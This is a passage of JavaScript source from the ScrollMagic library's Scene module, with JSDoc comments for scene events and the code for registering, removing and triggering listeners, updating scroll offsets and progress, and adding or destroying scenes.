Keep in mind that it doesn't matter if the scene plays forward or backward: This event always fires when the scene leaves its active scroll timeframe, regardless of the scroll-direction.\r\n\t\t *\r\n\t\t * For details on this event and the order in which it is fired, please review the {@link Scene.progress} method.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#leave\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"leave\", function (event) {\r\n\t\t * \tconsole.log(\"Scene left.\");\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {number} event.progress - Reflects the current progress of the scene\r\n\t\t * @property {string} event.state - The current state of the scene `\"BEFORE\"` or `\"AFTER\"`\r\n\t\t * @property {string} event.scrollDirection - Indicates which way we are scrolling `\"PAUSED\"`, `\"FORWARD\"` or `\"REVERSE\"`\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene update event.  \r\n\t\t * Fires whenever the scene is updated (but not necessarily changes the progress).\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#update\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"update\", function (event) {\r\n\t\t * \tconsole.log(\"Scene updated.\");\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {number} event.startPos - The starting position of the scene (in relation to the conainer)\r\n\t\t * @property {number} event.endPos - The ending position of the scene (in relation to the conainer)\r\n\t\t * @property {number} event.scrollPos - The current scroll position of the container\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene progress event.  \r\n\t\t * Fires whenever the progress of the scene changes.\r\n\t\t *\r\n\t\t * For details on this event and the order in which it is fired, please review the {@link Scene.progress} method.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#progress\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"progress\", function (event) {\r\n\t\t * \tconsole.log(\"Scene progress changed to \" + event.progress);\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {number} event.progress - Reflects the current progress of the scene\r\n\t\t * @property {string} event.state - The current state of the scene `\"BEFORE\"`, `\"DURING\"` or `\"AFTER\"`\r\n\t\t * @property {string} event.scrollDirection - Indicates which way we are scrolling `\"PAUSED\"`, `\"FORWARD\"` or `\"REVERSE\"`\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene change event.  \r\n\t\t * Fires whenvever a property of the scene is changed.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#change\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"change\", function (event) {\r\n\t\t * \tconsole.log(\"Scene Property \\\"\" + event.what + \"\\\" changed to \" + event.newval);\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {string} event.what - Indicates what value has been changed\r\n\t\t * @property {mixed} event.newval - The new value of the changed property\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene shift event.  \r\n\t\t * Fires whenvever the start or end **scroll offset** of the scene change.\r\n\t\t * This happens explicitely, when one of these values change: `offset`, `duration` or `triggerHook`.\r\n\t\t * It will fire implicitly when the `triggerElement` changes, if the new element has a different position (most cases).\r\n\t\t * It will also fire implicitly when the size of the container changes and the triggerHook is anything other than `onLeave`.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#shift\r\n\t\t * @since 1.1.0\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"shift\", function (event) {\r\n\t\t * \tconsole.log(\"Scene moved, because the \" + event.reason + \" has changed.)\");\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {string} event.reason - Indicates why the scene has shifted\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene destroy event.  \r\n\t\t * Fires whenvever the scene is destroyed.\r\n\t\t * This can be used to tidy up custom behaviour used in events.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#destroy\r\n\t\t * @since 1.1.0\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"enter\", function (event) {\r\n\t\t *        // add custom action\r\n\t\t *        $(\"#my-elem\").left(\"200\");\r\n\t\t *      })\r\n\t\t *      .on(\"destroy\", function (event) {\r\n\t\t *        // reset my element to start position\r\n\t\t *        if (event.reset) {\r\n\t\t *          $(\"#my-elem\").left(\"0\");\r\n\t\t *        }\r\n\t\t *      });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {boolean} event.reset - Indicates if the destroy method was called with reset `true` or `false`.\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene add event.  \r\n\t\t * Fires when the scene is added to a controller.\r\n\t\t * This is mostly used by plugins to know that change might be due.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#add\r\n\t\t * @since 2.0.0\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"add\", function (event) {\r\n\t\t * \tconsole.log('Scene was added to a new controller.');\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t * @property {boolean} event.controller - The controller object the scene was added to.\r\n\t\t */\r\n\t\t/**\r\n\t\t * Scene remove event.  \r\n\t\t * Fires when the scene is removed from a controller.\r\n\t\t * This is mostly used by plugins to know that change might be due.\r\n\t\t *\r\n\t\t * @event ScrollMagic.Scene#remove\r\n\t\t * @since 2.0.0\r\n\t\t *\r\n\t\t * @example\r\n\t\t * scene.on(\"remove\", function (event) {\r\n\t\t * \tconsole.log('Scene was removed from its controller.');\r\n\t\t * });\r\n\t\t *\r\n\t\t * @property {object} event - The event Object passed to each callback\r\n\t\t * @property {string} event.type - The name of the event\r\n\t\t * @property {Scene} event.target - The Scene object that triggered this event\r\n\t\t */\r\n\r\n\t\t/**\r\n\t\t * Add one ore more event listener.  \r\n\t\t * The callback function will be fired at the respective event, and an object containing relevant data will be passed to the callback.\r\n\t\t * @method ScrollMagic.Scene#on\r\n\t\t *\r\n\t\t * @example\r\n\t\t * function callback (event) {\r\n\t\t * \t\tconsole.log(\"Event fired! (\" + event.type + \")\");\r\n\t\t * }\r\n\t\t * // add listeners\r\n\t\t * scene.on(\"change update progress start end enter leave\", callback);\r\n\t\t *\r\n\t\t * @param {string} names - The name or names of the event the callback should be attached to.\r\n\t\t * @param {function} callback - A function that should be executed, when the event is dispatched. An event object will be passed to the callback.\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.on = function (names, callback) {\r\n\t\t\tif (_util.type.Function(callback)) {\r\n\t\t\t\tnames = names.trim().split(' ');\r\n\t\t\t\tnames.forEach(function (fullname) {\r\n\t\t\t\t\tvar\r\n\t\t\t\t\t\tnameparts = fullname.split('.'),\r\n\t\t\t\t\t\teventname = nameparts[0],\r\n\t\t\t\t\t\tnamespace = nameparts[1];\r\n\t\t\t\t\tif (eventname != \"*\") { // disallow wildcards\r\n\t\t\t\t\t\tif (!_listeners[eventname]) {\r\n\t\t\t\t\t\t\t_listeners[eventname] = [];\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t_listeners[eventname].push({\r\n\t\t\t\t\t\t\tnamespace: namespace || '',\r\n\t\t\t\t\t\t\tcallback: callback\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\t\t\t} else {\r\n\t\t\t\tlog(1, \"ERROR when calling '.on()': Supplied callback for '\" + names + \"' is not a valid function!\");\r\n\t\t\t}\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Remove one or more event listener.\r\n\t\t * @method ScrollMagic.Scene#off\r\n\t\t *\r\n\t\t * @example\r\n\t\t * function callback (event) {\r\n\t\t * \t\tconsole.log(\"Event fired! (\" + event.type + \")\");\r\n\t\t * }\r\n\t\t * // add listeners\r\n\t\t * scene.on(\"change update\", callback);\r\n\t\t * // remove listeners\r\n\t\t * scene.off(\"change update\", callback);\r\n\t\t *\r\n\t\t * @param {string} names - The name or names of the event that should be removed.\r\n\t\t * @param {function} [callback] - A specific callback function that should be removed. If none is passed all callbacks to the event listener will be removed.\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.off = function (names, callback) {\r\n\t\t\tif (!names) {\r\n\t\t\t\tlog(1, \"ERROR: Invalid event name supplied.\");\r\n\t\t\t\treturn Scene;\r\n\t\t\t}\r\n\t\t\tnames = names.trim().split(' ');\r\n\t\t\tnames.forEach(function (fullname, key) {\r\n\t\t\t\tvar\r\n\t\t\t\t\tnameparts = fullname.split('.'),\r\n\t\t\t\t\teventname = nameparts[0],\r\n\t\t\t\t\tnamespace = nameparts[1] || '',\r\n\t\t\t\t\tremoveList = eventname === '*' ? Object.keys(_listeners) : [eventname];\r\n\t\t\t\tremoveList.forEach(function (remove) {\r\n\t\t\t\t\tvar\r\n\t\t\t\t\t\tlist = _listeners[remove] || [],\r\n\t\t\t\t\t\ti = list.length;\r\n\t\t\t\t\twhile (i--) {\r\n\t\t\t\t\t\tvar listener = list[i];\r\n\t\t\t\t\t\tif (listener && (namespace === listener.namespace || namespace === '*') && (!callback || callback == listener.callback)) {\r\n\t\t\t\t\t\t\tlist.splice(i, 1);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (!list.length) {\r\n\t\t\t\t\t\tdelete _listeners[remove];\r\n\t\t\t\t\t}\r\n\t\t\t\t});\r\n\t\t\t});\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Trigger an event.\r\n\t\t * @method ScrollMagic.Scene#trigger\r\n\t\t *\r\n\t\t * @example\r\n\t\t * this.trigger(\"change\");\r\n\t\t *\r\n\t\t * @param {string} name - The name of the event that should be triggered.\r\n\t\t * @param {object} [vars] - An object containing info that should be passed to the callback.\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.trigger = function (name, vars) {\r\n\t\t\tif (name) {\r\n\t\t\t\tvar\r\n\t\t\t\t\tnameparts = name.trim().split('.'),\r\n\t\t\t\t\teventname = nameparts[0],\r\n\t\t\t\t\tnamespace = nameparts[1],\r\n\t\t\t\t\tlisteners = _listeners[eventname];\r\n\t\t\t\tlog(3, 'event fired:', eventname, vars ? \"->\" : '', vars || '');\r\n\t\t\t\tif (listeners) {\r\n\t\t\t\t\tlisteners.forEach(function (listener, key) {\r\n\t\t\t\t\t\tif (!namespace || namespace === listener.namespace) {\r\n\t\t\t\t\t\t\tlistener.callback.call(Scene, new ScrollMagic.Event(eventname, listener.namespace, Scene, vars));\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t}\r\n\t\t\t} else {\r\n\t\t\t\tlog(1, \"ERROR: Invalid event name supplied.\");\r\n\t\t\t}\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t// set event listeners\r\n\t\tScene\r\n\t\t\t.on(\"change.internal\", function (e) {\r\n\t\t\t\tif (e.what !== \"loglevel\" && e.what !== \"tweenChanges\") { // no need for a scene update scene with these options...\r\n\t\t\t\t\tif (e.what === \"triggerElement\") {\r\n\t\t\t\t\t\tupdateTriggerElementPosition();\r\n\t\t\t\t\t} else if (e.what === \"reverse\") { // the only property left that may have an impact on the current scene state. Everything else is handled by the shift event.\r\n\t\t\t\t\t\tScene.update();\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t})\r\n\t\t\t.on(\"shift.internal\", function (e) {\r\n\t\t\t\tupdateScrollOffset();\r\n\t\t\t\tScene.update(); // update scene to reflect new position\r\n\t\t\t});\r\n\r\n\t\t/**\r\n\t\t * Send a debug message to the console.\r\n\t\t * @private\r\n\t\t * but provided publicly with _log for plugins\r\n\t\t *\r\n\t\t * @param {number} loglevel - The loglevel required to initiate output for the message.\r\n\t\t * @param {...mixed} output - One or more variables that should be passed to the console.\r\n\t\t */\r\n\t\tvar log = this._log = function (loglevel, output) {\r\n\t\t\tif (_options.loglevel >= loglevel) {\r\n\t\t\t\tArray.prototype.splice.call(arguments, 1, 0, \"(\" + NAMESPACE + \") ->\");\r\n\t\t\t\t_util.log.apply(window, arguments);\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Add the scene to a controller.  \r\n\t\t * This is the equivalent to `Controller.addScene(scene)`.\r\n\t\t * @method ScrollMagic.Scene#addTo\r\n\t\t *\r\n\t\t * @example\r\n\t\t * // add a scene to a ScrollMagic Controller\r\n\t\t * scene.addTo(controller);\r\n\t\t *\r\n\t\t * @param {ScrollMagic.Controller} controller - The controller to which the scene should be added.\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.addTo = function (controller) {\r\n\t\t\tif (!(controller instanceof ScrollMagic.Controller)) {\r\n\t\t\t\tlog(1, \"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller\");\r\n\t\t\t} else if (_controller != controller) {\r\n\t\t\t\t// new controller\r\n\t\t\t\tif (_controller) { // was associated to a different controller before, so remove it...\r\n\t\t\t\t\t_controller.removeScene(Scene);\r\n\t\t\t\t}\r\n\t\t\t\t_controller = controller;\r\n\t\t\t\tvalidateOption();\r\n\t\t\t\tupdateDuration(true);\r\n\t\t\t\tupdateTriggerElementPosition(true);\r\n\t\t\t\tupdateScrollOffset();\r\n\t\t\t\t_controller.info(\"container\").addEventListener('resize', onContainerResize);\r\n\t\t\t\tcontroller.addScene(Scene);\r\n\t\t\t\tScene.trigger(\"add\", {\r\n\t\t\t\t\tcontroller: _controller\r\n\t\t\t\t});\r\n\t\t\t\tlog(3, \"added \" + NAMESPACE + \" to controller\");\r\n\t\t\t\tScene.update();\r\n\t\t\t}\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the current enabled state of the scene.  \r\n\t\t * This can be used to disable this scene without removing or destroying it.\r\n\t\t * @method ScrollMagic.Scene#enabled\r\n\t\t *\r\n\t\t * @example\r\n\t\t * // get the current value\r\n\t\t * var enabled = scene.enabled();\r\n\t\t *\r\n\t\t * // disable the scene\r\n\t\t * scene.enabled(false);\r\n\t\t *\r\n\t\t * @param {boolean} [newState] - The new enabled state of the scene `true` or `false`.\r\n\t\t * @returns {(boolean|Scene)} Current enabled state or parent object for chaining.\r\n\t\t */\r\n\t\tthis.enabled = function (newState) {\r\n\t\t\tif (!arguments.length) { // get\r\n\t\t\t\treturn _enabled;\r\n\t\t\t} else if (_enabled != newState) { // set\r\n\t\t\t\t_enabled = !!newState;\r\n\t\t\t\tScene.update(true);\r\n\t\t\t}\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Remove the scene from the controller.  \r\n\t\t * This is the equivalent to `Controller.removeScene(scene)`.\r\n\t\t * The scene will not be updated anymore until you readd it to a controller.\r\n\t\t * To remove the pin or the tween you need to call removeTween() or removePin() respectively.\r\n\t\t * @method ScrollMagic.Scene#remove\r\n\t\t * @example\r\n\t\t * // remove the scene from its controller\r\n\t\t * scene.remove();\r\n\t\t *\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.remove = function () {\r\n\t\t\tif (_controller) {\r\n\t\t\t\t_controller.info(\"container\").removeEventListener('resize', onContainerResize);\r\n\t\t\t\tvar tmpParent = _controller;\r\n\t\t\t\t_controller = undefined;\r\n\t\t\t\ttmpParent.removeScene(Scene);\r\n\t\t\t\tScene.trigger(\"remove\");\r\n\t\t\t\tlog(3, \"removed \" + NAMESPACE + \" from controller\");\r\n\t\t\t}\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Destroy the scene and everything.\r\n\t\t * @method ScrollMagic.Scene#destroy\r\n\t\t * @example\r\n\t\t * // destroy the scene without resetting the pin and tween to their initial positions\r\n\t\t * scene = scene.destroy();\r\n\t\t *\r\n\t\t * // destroy the scene and reset the pin and tween\r\n\t\t * scene = scene.destroy(true);\r\n\t\t *\r\n\t\t * @param {boolean} [reset=false] - If `true` the pin and tween (if existent) will be reset.\r\n\t\t * @returns {null} Null to unset handler variables.\r\n\t\t */\r\n\t\tthis.destroy = function (reset) {\r\n\t\t\tScene.trigger(\"destroy\", {\r\n\t\t\t\treset: reset\r\n\t\t\t});\r\n\t\t\tScene.remove();\r\n\t\t\tScene.off(\"*.*\");\r\n\t\t\tlog(3, \"destroyed \" + NAMESPACE + \" (reset: \" + (reset ? \"true\" : \"false\") + \")\");\r\n\t\t\treturn null;\r\n\t\t};\r\n\r\n\r\n\t\t/**\r\n\t\t * Updates the Scene to reflect the current state.  \r\n\t\t * This is the equivalent to `Controller.updateScene(scene, immediately)`.  \r\n\t\t * The update method calculates the scene's start and end position (based on the trigger element, trigger hook, duration and offset) and checks it against the current scroll position of the container.  \r\n\t\t * It then updates the current scene state accordingly (or does nothing, if the state is already correct) – Pins will be set to their correct position and tweens will be updated to their correct progress.\r\n\t\t * This means an update doesn't necessarily result in a progress change. The `progress` event will be fired if the progress has indeed changed between this update and the last.  \r\n\t\t * _**NOTE:** This method gets called constantly whenever ScrollMagic detects a change. The only application for you is if you change something outside of the realm of ScrollMagic, like moving the trigger or changing tween parameters._\r\n\t\t * @method ScrollMagic.Scene#update\r\n\t\t * @example\r\n\t\t * // update the scene on next tick\r\n\t\t * scene.update();\r\n\t\t *\r\n\t\t * // update the scene immediately\r\n\t\t * scene.update(true);\r\n\t\t *\r\n\t\t * @fires Scene.update\r\n\t\t *\r\n\t\t * @param {boolean} [immediately=false] - If `true` the update will be instant, if `false` it will wait until next update cycle (better performance).\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.update = function (immediately) {\r\n\t\t\tif (_controller) {\r\n\t\t\t\tif (immediately) {\r\n\t\t\t\t\tif (_controller.enabled() && _enabled) {\r\n\t\t\t\t\t\tvar\r\n\t\t\t\t\t\t\tscrollPos = _controller.info(\"scrollPos\"),\r\n\t\t\t\t\t\t\tnewProgress;\r\n\r\n\t\t\t\t\t\tif (_options.duration > 0) {\r\n\t\t\t\t\t\t\tnewProgress = (scrollPos - _scrollOffset.start) / (_scrollOffset.end - _scrollOffset.start);\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tnewProgress = scrollPos >= _scrollOffset.start ? 1 : 0;\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tScene.trigger(\"update\", {\r\n\t\t\t\t\t\t\tstartPos: _scrollOffset.start,\r\n\t\t\t\t\t\t\tendPos: _scrollOffset.end,\r\n\t\t\t\t\t\t\tscrollPos: scrollPos\r\n\t\t\t\t\t\t});\r\n\r\n\t\t\t\t\t\tScene.progress(newProgress);\r\n\t\t\t\t\t} else if (_pin && _state === SCENE_STATE_DURING) {\r\n\t\t\t\t\t\tupdatePinState(true); // unpin in position\r\n\t\t\t\t\t}\r\n\t\t\t\t} else {\r\n\t\t\t\t\t_controller.updateScene(Scene, false);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Updates dynamic scene variables like the trigger element position or the duration.\r\n\t\t * This method is automatically called in regular intervals from the controller. See {@link ScrollMagic.Controller} option `refreshInterval`.\r\n\t\t * \r\n\t\t * You can call it to minimize lag, for example when you intentionally change the position of the triggerElement.\r\n\t\t * If you don't it will simply be updated in the next refresh interval of the container, which is usually sufficient.\r\n\t\t *\r\n\t\t * @method ScrollMagic.Scene#refresh\r\n\t\t * @since 1.1.0\r\n\t\t * @example\r\n\t\t * scene = new ScrollMagic.Scene({triggerElement: \"#trigger\"});\r\n\t\t * \r\n\t\t * // change the position of the trigger\r\n\t\t * $(\"#trigger\").css(\"top\", 500);\r\n\t\t * // immediately let the scene know of this change\r\n\t\t * scene.refresh();\r\n\t\t *\r\n\t\t * @fires {@link Scene.shift}, if the trigger element position or the duration changed\r\n\t\t * @fires {@link Scene.change}, if the duration changed\r\n\t\t *\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.refresh = function () {\r\n\t\t\tupdateDuration();\r\n\t\t\tupdateTriggerElementPosition();\r\n\t\t\t// update trigger element position\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * **Get** or **Set** the scene's progress.  \r\n\t\t * Usually it shouldn't be necessary to use this as a setter, as it is set automatically by scene.update().  \r\n\t\t * The order in which the events are fired depends on the duration of the scene:\r\n\t\t *  1. Scenes with `duration == 0`:  \r\n\t\t *  Scenes that have no duration by definition have no ending. Thus the `end` event will never be fired.  \r\n\t\t *  When the trigger position of the scene is passed the events are always fired in this order:  \r\n\t\t *  `enter`, `start`, `progress` when scrolling forward  \r\n\t\t *  and  \r\n\t\t *  `progress`, `start`, `leave` when scrolling in reverse\r\n\t\t *  2. Scenes with `duration > 0`:  \r\n\t\t *  Scenes with a set duration have a defined start and end point.  \r\n\t\t *  When scrolling past the start position of the scene it will fire these events in this order:  \r\n\t\t *  `enter`, `start`, `progress`  \r\n\t\t *  When continuing to scroll and passing the end point it will fire these events:  \r\n\t\t *  `progress`, `end`, `leave`  \r\n\t\t *  When reversing through the end point these events are fired:  \r\n\t\t *  `enter`, `end`, `progress`  \r\n\t\t *  And when continuing to scroll past the start position in reverse it will fire:  \r\n\t\t *  `progress`, `start`, `leave`  \r\n\t\t *  In between start and end the `progress` event will be called constantly, whenever the progress changes.\r\n\t\t * \r\n\t\t * In short:  \r\n\t\t * `enter` events will always trigger **before** the progress update and `leave` envents will trigger **after** the progress update.  \r\n\t\t * `start` and `end` will always trigger at their respective position.\r\n\t\t * \r\n\t\t * Please review the event descriptions for details on the events and the event object that is passed to the callback.\r\n\t\t * \r\n\t\t * @method ScrollMagic.Scene#progress\r\n\t\t * @example\r\n\t\t * // get the current scene progress\r\n\t\t * var progress = scene.progress();\r\n\t\t *\r\n\t\t * // set new scene progress\r\n\t\t * scene.progress(0.3);\r\n\t\t *\r\n\t\t * @fires {@link Scene.enter}, when used as setter\r\n\t\t * @fires {@link Scene.start}, when used as setter\r\n\t\t * @fires {@link Scene.progress}, when used as setter\r\n\t\t * @fires {@link Scene.end}, when used as setter\r\n\t\t * @fires {@link Scene.leave}, when used as setter\r\n\t\t *\r\n\t\t * @param {number} [progress] - The new progress value of the scene `[0-1]`.\r\n\t\t * @returns {number} `get` -  Current scene progress.\r\n\t\t * @returns {Scene} `set` -  Parent object for chaining.\r\n\t\t */\r\n\t\tthis.progress = function (progress) {\r\n\t\t\tif (!arguments.length) { // get\r\n\t\t\t\treturn _progress;\r\n\t\t\t} else { // set\r\n\t\t\t\tvar\r\n\t\t\t\t\tdoUpdate = false,\r\n\t\t\t\t\toldState = _state,\r\n\t\t\t\t\tscrollDirection = _controller ? _controller.info(\"scrollDirection\") : 'PAUSED',\r\n\t\t\t\t\treverseOrForward = _options.reverse || progress >= _progress;\r\n\t\t\t\tif (_options.duration === 0) {\r\n\t\t\t\t\t// zero duration scenes\r\n\t\t\t\t\tdoUpdate = _progress != progress;\r\n\t\t\t\t\t_progress = progress < 1 && reverseOrForward ? 0 : 1;\r\n\t\t\t\t\t_state = _progress === 0 ? SCENE_STATE_BEFORE : SCENE_STATE_DURING;\r\n\t\t\t\t} else {\r\n\t\t\t\t\t// scenes with start and end\r\n\t\t\t\t\tif (progress < 0 && _state !== SCENE_STATE_BEFORE && reverseOrForward) {\r\n\t\t\t\t\t\t// go back to initial state\r\n\t\t\t\t\t\t_progress = 0;\r\n\t\t\t\t\t\t_state = SCENE_STATE_BEFORE;\r\n\t\t\t\t\t\tdoUpdate = true;\r\n\t\t\t\t\t} else if (progress >= 0 && progress < 1 && reverseOrForward) {\r\n\t\t\t\t\t\t_progress = progress;\r\n\t\t\t\t\t\t_state = SCENE_STATE_DURING;\r\n\t\t\t\t\t\tdoUpdate = true;\r\n\t\t\t\t\t} else if (progress >= 1 && _state !== SCENE_STATE_AFTER) {\r\n\t\t\t\t\t\t_progress = 1;\r\n\t\t\t\t\t\t_state = SCENE_STATE_AFTER;\r\n\t\t\t\t\t\tdoUpdate = true;\r\n\t\t\t\t\t} else if (_state === SCENE_STATE_DURING && !reverseOrForward) {\r\n\t\t\t\t\t\tupdatePinState(); // in case we scrolled backwards mid-scene and reverse is disabled => update the pin position, so it doesn't move back as well.\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\tif (doUpdate) {\r\n\t\t\t\t\t// fire events\r\n\t\t\t\t\tvar\r\n\t\t\t\t\t\teventVars = {\r\n\t\t\t\t\t\t\tprogress: _progress,\r\n\t\t\t\t\t\t\tstate: _state,\r\n\t\t\t\t\t\t\tscrollDirection: scrollDirection\r\n\t\t\t\t\t\t},\r\n\t\t\t\t\t\tstateChanged = _state != oldState;\r\n\r\n\t\t\t\t\tvar trigger = function (eventName) { // tmp helper to simplify code\r\n\t\t\t\t\t\tScene.trigger(eventName, eventVars);\r\n\t\t\t\t\t};\r\n\r\n\t\t\t\t\tif (stateChanged) { // enter events\r\n\t\t\t\t\t\tif (oldState !== SCENE_STATE_DURING) {\r\n\t\t\t\t\t\t\ttrigger(\"enter\");\r\n\t\t\t\t\t\t\ttrigger(oldState === SCENE_STATE_BEFORE ? \"start\" : \"end\");\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\ttrigger(\"progress\");\r\n\t\t\t\t\tif (stateChanged) { // leave events\r\n\t\t\t\t\t\tif (_state !== SCENE_STATE_DURING) {\r\n\t\t\t\t\t\t\ttrigger(_state === SCENE_STATE_BEFORE ? \"start\" : \"end\");\r\n\t\t\t\t\t\t\ttrigger(\"leave\");\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn Scene;\r\n\t\t\t}\r\n\t\t};\r\n\r\n\r\n\t\t/**\r\n\t\t * Update the start and end scrollOffset of the container.\r\n\t\t * The positions reflect what the controller's scroll position will be at the start and end respectively.\r\n\t\t * Is called, when:\r\n\t\t *   - Scene event \"change\" is called with: offset, triggerHook, duration \r\n\t\t *   - scroll container event \"resize\" is called\r\n\t\t *   - the position of the triggerElement changes\r\n\t\t *   - the controller changes -> addTo()\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updateScrollOffset = function () {\r\n\t\t\t_scrollOffset = {\r\n\t\t\t\tstart: _triggerPos + _options.offset\r\n\t\t\t};\r\n\t\t\tif (_controller && _options.triggerElement) {\r\n\t\t\t\t// take away triggerHook portion to get relative to top\r\n\t\t\t\t_scrollOffset.start -= _controller.info(\"size\") * _options.triggerHook;\r\n\t\t\t}\r\n\t\t\t_scrollOffset.end = _scrollOffset.start + _options.duration;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Updates the duration if set to a dynamic function.\r\n\t\t * This method is called when the scene is added to a controller and in regular intervals from the controller through scene.refresh().\r\n\t\t * \r\n\t\t * @fires {@link Scene.change}, if the duration changed\r\n\t\t * @fires {@link Scene.shift}, if the duration changed\r\n\t\t *\r\n\t\t * @param {boolean} [suppressEvents=false] - If true the shift event will be suppressed.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updateDuration = function (suppressEvents) {\r\n\t\t\t// update duration\r\n\t\t\tif (_durationUpdateMethod) {\r\n\t\t\t\tvar varname = \"duration\";\r\n\t\t\t\tif (changeOption(varname, _durationUpdateMethod.call(Scene)) && !suppressEvents) { // set\r\n\t\t\t\t\tScene.trigger(\"change\", {\r\n\t\t\t\t\t\twhat: varname,\r\n\t\t\t\t\t\tnewval: _options[varname]\r\n\t\t\t\t\t});\r\n\t\t\t\t\tScene.trigger(\"shift\", {\r\n\t\t\t\t\t\treason: varname\r\n\t\t\t\t\t});\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Updates the position of the triggerElement, if present.\r\n\t\t * This method is called ...\r\n\t\t *  - ... when the triggerElement is changed\r\n\t\t *  - ... when the scene is added to a (new) controller\r\n\t\t *  - ... in regular intervals from the controller through scene.refresh().\r\n\t\t * \r\n\t\t * @fires {@link Scene.shift}, if the position changed\r\n\t\t *\r\n\t\t * @param {boolean} [suppressEvents=false] - If true the shift event will be suppressed.\r\n\t\t * @private\r\n\t\t */\r\n\t\tvar updateTriggerElementPosition = function (suppressEvents) {\r\n\t\t\tvar\r\n\t\t\t\telementPos = 0,\r\n\t\t\t\ttelem = _options.triggerElement;\r\n\t\t\tif (_controller && (telem || _triggerPos > 0)) { // either an element exists or was removed and the triggerPos is still > 0\r\n\t\t\t\tif (telem) { // there currently a triggerElement set\r\n\t\t\t\t\tif (telem.parentNode) { // check if element is still attached to DOM\r\n\t\t\t\t\t\tvar\r\n\t\t\t\t\t\t\tcontrollerInfo = _controller.info(),\r\n\t\t\t\t\t\t\tcontainerOffset = _util.get.offset(controllerInfo.container), // container position is needed because element offset is returned in relation to document, not in relation to 